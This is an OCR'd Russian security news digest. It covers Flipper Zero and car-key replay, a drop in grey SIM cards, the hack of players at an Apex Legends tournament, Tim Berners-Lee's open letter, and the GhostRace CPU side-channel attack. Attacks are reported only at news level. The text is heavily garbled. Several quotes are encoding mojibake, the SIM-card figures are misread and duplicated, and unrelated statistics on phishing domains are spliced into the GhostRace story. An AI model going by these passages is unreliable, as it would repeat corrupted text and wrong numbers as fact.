

Подчеркивается, что такие репитеры оснащаются несколькими радиомодулями и обладают мощностью в несколько ватт. Тогда как Flipper Zero использует всего один радиомодуль с частотой до 1 ГГц и имеет ограничение в 10 мВт, то есть он попросту недостаточно мощный для подобных атак и угона авто.

*»* Разработчики подчеркивают, что власти совершают ошибку, фокусируясь на технических средствах, а не на реальной проблеме, которая заключается в широком распространении устаревших и уязвимых систем контроля доступа, используемых в авто.

По их словам, принцип «безопасность через неясность» (security through obscurity) не работает, являясь в корне ошибочной стратегией. Так, запрет на инструменты, используемые исследователями для выявления проблем в системах безопасности, лишь усугубит проблему, оставив устройства уязвимыми.

Говоря о небезопасных и устаревших системах контроля доступа, создатели Flipper объясняют, что в современных автомобилях используется скользящий код, когда каждое нажатие кнопки брелока генерирует разный зашифрованный радиосигнал. Это помогает предотвратить базовые атаки, для которых нужен только радиомодуль за пару долларов.

В свою очередь, статический код — это фиксированный набор цифр, который использовали старые системы контроля доступа. Такой сигнал достаточно перехватить один раз, и затем можно бесконечно воспроизводить его для получения доступа. И хотя автомобили, использующие статические коды, были сняты с производства примерно двадцать лет назад, многие из них до сих пор на ходу.

*»*

*« «Îñíîâíàÿ óÿçâèìîñòü òàêèõ àâòîìîáèëåé çàêëþ÷àåòñÿ â òîì, ÷òî èõ ðàäèîñèãíàëû ìîæíî ëåãêî ïåðåõâàòèòü è âîñïðîèçâåñòè áåç ñëîæíûõ èíñòðóìåíòîâ. Ïî ñóòè, ñòàòè÷åñêèå êîäû íàñòîëüêî íåáåçîïàñíû, ÷òî èõ ìîæíî "õàêíóòü" äàæå ñ ïîìîùüþ êóñêà ïðîâîäà, ïîäêëþ÷åííîãî ê âõîäó äëÿ ìèêðîôîíà, — ïèøóò ñïåöèàëèñòû. — Ýòîò ïðèìåð äåìîíñòðèðóåò àáñóðäíîñòü âñåõ ïîïûòîê çàïðåòèòü òàêèå óñòðîéñòâà,* как Flipper Zero. Для защиты от перехвата радиосигналов приш*ëîñü áû çàïðåòèòü âñþ ýëåêòðîíèêó, â òîì ÷èñëå è íàóøíèêè, à ýòî íåðåàëüíî».*

# В **18** РАЗ МЕНЬШЕ СЕРЫХ SIM-КАРТ

Оборот серых SIM-карт в РФ снизился в 1<mark>8 раз</mark> по итогам 2023 года, согласно данным Роскомнадзора. За год власти изъяли около 4000 таких SIM, тогда как в 2022 году их было 74 000. Снижение нелегальных продаж эксперты объясняют ужесточением законодательства.

Из <mark>4UUU</mark> изъятых SIM-карт более <mark>üUU</mark> принадлежали «Билайну», свыше IZUU — «МегаФону», более <mark>BUU</mark> — МТС, более IUUU — Tele2 и еще более 9U — другим операторам связи. 4000 изъятых SIM-карт более 800 принадлежали «Билайну», свыше 1200  $800$  – МТС, более  $1000$  – Tele2 и еще более  $90$ 

# АТАКА НА ТУРНИР APEX LEGENDS

Компания Electronic Arts была вынуждена отложить финалы турнира Apex Legends Global Series (ALGS) в Северной Америке, после того как хакеры взломали профессиональных игроков прямо в ходе турнирного матча. Участникам турнира подключили wallhack (возможность видеть сквозь стены) и aimbot (автоприцеливание и отсутствие отдачи и разброса во время стрельбы).

Во время матча между командами DarkZero и Luminosity в игровом клиенте одного из игроков DarkZero, Genburten, внезапно появился и заработал чит-инструмент TSM HALAL HOOK, интерфейс которого можно было заметить на экране. В результате пострадавший получил возможность видеть позиции всех остальных участников игры на карте и был вынужден покинуть матч, а в его команде стало на одного человека меньше.

Вместо того чтобы аннулировать результаты этой игры, EA просто объявила команду Luminosity победителем и перешла к следующему матчу.

Однако хакеры продолжили атаку и на этот раз активировали aimbot игроку из команды TSM под ником ImperialHal. ImperialHal оставался на сервере (решив, что он просто не будет стрелять) до тех пор, пока организаторы не вмешались и не остановили матч. После игра заблокировала его, обнаружив работающее читерское ПО. Его товарищ по команде, Verhulst, тоже получил бан.

Предполагается, что атака была осуществлена хакерами под никами Destroyer2009 и R4ndom, чьи ники можно было заметить в окне чата Genburten в момент взлома.



Вскоре после этого происшествия официальные представители Apex Legends Esports объявили, что североамериканские финалы будут отложены, пока организаторы не обезопасят соревнования от внешнего вмешательства.

Теперь в сети обсуждается множество теорий о том, как мог быть реализован взлом ALGS, среди которых: RCE-уязвимость в клиенте Apex Legends, уязвимость в Easy Anti-Cheat и даже заранее спланированный взлом устройств игроков задолго до начала матчей.

Из-за поднявшейся шумихи разработчики Easy Anti-Cheat были вынуждены сделать официальное заявление. Они пишут, что провели расследование и убеждены в том, что в их софте нет никаких RCE-уязвимостей.

Но каким бы образом ни произошел взлом, это беспрецедентный случай, поскольку раньше игроков ни разу не взламывали в прямом эфире и из-за этого не приходилось останавливать турниры.



# ТИМ БЕРНЕРС-ЛИ О БУДУЩЕМ ВЕБА

Сэр Тимоти Бернерс-Ли, ученый, создатель веба и действующий глава «Консорциума Всемирной паутины», опубликовал **[открытое](https://webfoundation.org/2024/03/marking-the-webs-35th-birthday-an-open-letter/) письмо**, в котором заявил, что интернет может серьезно пострадать из-за концентрации власти и утраты «духа децентрализации». Ниже мы процитируем отрывок из его послания.

В основе всей его инфраструктуры лежало намерение обеспечить условия для сотрудничества, стимулировать сострадание и генерировать творчество. Он должен был стать инструментом, расширяющим возможности человечества. Первое десятилетие существования Сети оправдало это обещание. Однако в последнее десятилетие вместо того, чтобы воплощать эти ценности, веб, наоборот, стал играть роль их разрушителя. Последствия этого становятся все более масштабными. От централизации платформ до революции в области искусственного интеллекта — веб служит основой нашей онлайн-экосистемы, которая сегодня меняет геополитический ландшафт, стимулирует экономические сдвиги и влияет на жизни людей по всему миру.

Пять лет назад, когда вебу исполнилось 30 лет, я говорил о некоторых проблемах, вызванных тем, что в вебе доминируют корыстные интересы ряда корпораций, которые подорвали ценности веба и привели к его разрушению и причинению вреда. Теперь, когда мы приближаемся к 35-летию веба, стремительное развитие ИИ усугубило эти проблемы, доказав, что проблемы веба не изолированы, а скорее глубоко переплетены с развивающимися технологиями. Первая из этих проблем — это степень концентрации власти, которая про-

тиворечит децентрализованному духу, который я задумывал изначально. Это привело к сегментации интернета и борьбе за то, чтобы удержать пользователей на одной платформе, чтобы оптимизировать прибыль за счет пассивного наблюдения за контентом. Эта эксплуататорская бизнес-модель особенно опасна во время выборов, которые могут привести к политическим потрясениям.

Эту проблему усугубляет вторая — рынок персональных данных, который эксплуатирует время и данные людей, создавая углубленные профили, позволяющие размещать целевую рекламу и в итоге контролировать информацию, которую потребляют люди.

Будущее зависит от нашей способности как реформировать существующую систему, так и создать новую, которая действительно будет отвечать интересам человечества. Для этого мы должны разрушить информационные барьеры, чтобы стимулировать сотрудничество, сформировать рыночные условия, в которых разнообразие вариантов будет способствовать творчеству, и перейти от поляризации контента к среде, сформированной разнообразием голосов и точек зрения, которая будет способствовать сопереживанию и пониманию», пишет Тим Бернерс-Ли.





# ПРОЦЕССОРАМ УГРОЖАЕТ GHOSTRACE

Группа исследователей разработала новую side-channel-атаку GhostRace, позволяющую спровоцировать утечку данных на современных процессорах. Проблема затрагивает не только процессоры Intel, AMD, ARM и IBM, поддерживающие спекулятивное выполнение, но и популярное ПО.

Эксперты из IBM и Амстердамского свободного университета описывают GhostRace (CVE-2024-2193) как спекулятивное состояние гонки (speculative race condition, SRC). Такая атака позволяет извлечь из памяти потенциально конфиденциальную информацию, например пароли и ключи шифрования. Однако для осуществления атаки потребуется физический или привилегированный доступ к целевой машине, то есть эксплуатация этой проблемы на практике весьма сложная задача.

*« «Íàø ãëàâíûé âûâîä çàêëþ÷àåòñÿ â òîì, ÷òî âñå ðàñïðîñòðàíåííûå ïðèìèòèâû ñèíõðîíèçàöèè, ðåàëèçîâàííûå ñ ïîìîùüþ óñëîâíûõ ïåðåõîäîâ, ìîæíî ìèêðîàðõèòåêòóðíî îáîéòè íà ñïåêóëÿòèâíûõ ïóòÿõ ̃с помощью атаки [Spectre](https://xakep.ru/2018/01/11/meltdown-and-spectre/) v1 (CVE-2017-5753), провоцируя во всех êðèòè÷åñêèõ race-free-îáëàñòÿõ ñïåêóëÿòèâíîå ñîñòîÿíèå ãîíêè (SRC), ÷òî ïîçâîëèò çëîóìûøëåííèêàì èçâëåêàòü èíôîðìàöèþ èç öåëåâîãî*  $\overline{IO}$ », — пояснили исследователи.



Состояние гонки возникает в том случае, когда несколько потоков одновременно пытаются получить доступ к общему ресурсу, что может привести к возникновению уязвимостей, которые можно использовать по-разному, включая выполнение произвольного кода, обход средств защиты и извлечение данных.

Для предотвращения возникновения таких ситуаций современные ОС используют примитивы синхронизации, однако проведенный исследователями анализ показал, что состояние гонки можно сочетать со спекулятивным выполнением.

*« «Â öåëîì ïåðåä SRC óÿçâèìî ëþáîå ïðîãðàììíîå îáåñïå÷åíèå, íàï*ример операционная система, гипервизор и так далее, реализующее *ïðèìèòèâû ñèíõðîíèçàöèè ÷åðåç óñëîâíûå ïåðåõîäû áåç êàêîé ëèáî* сериализующей инструкции и работающее на любой микроархитек*rype (например, x86, ARM, RISC-V и так далее), которая позволяет* спекулятивно выполнять условные переходы», — говорят исследова**тели.** 

*»*

Согласно данным CERT-FACCT (бывшая Group-IB), доля фишинговых ресурсов, расположенных в доменной зоне .ru, за прошедший год выросла в  $3,6$  раза – с  $12,9\%$  в конце 2022 года до 46,5% по состоянию на конец 2023 года.

Эту тенденцию подтверждают и в ГК «Солар», где сообщают, что примерно  $50\%$  всех заблокированных ресурсов было зарегистрировано в рунете.

Для того чтобы провести атаку и «выиграть» спекулятивную гонку, выполнение процесса-жертвы должно быть прервано в нужный момент и удержано, так как злоумышленник должен выполнить то, что исследователи называют SCUAF-атакой (Speculative Concurrent Use-After-Free).

По данным проекта «Доменный патруль» (входит в Координационный центр национальных доменов), в 2023 году в зоне .ru было выявлено 45 918 фишинговых доменов, что составляло 0,84% от общего числа зарегистрированных в ней имен. Для сравнения: в 2022 году в рунете насчитывалось 15 336 фишинговых доменов.



Для этой цели ученые использовали новую технику атак под названием Inter-Process Interrupt (IPI) Storming, которая заключается в переполнении процессорного ядра целевого процесса. В итоге они продемонстрировали SCUAF-атаку на ядро Linux, приводившую к утечке информации из памяти ядра со скоростью 12 Кбайт в секунду.

Хотя исследование было сосредоточено на архитектурах x86 и Linux, эксперты заявили, что атаке подвержены продукты других производителей, а также другое ПО, помимо Linux.

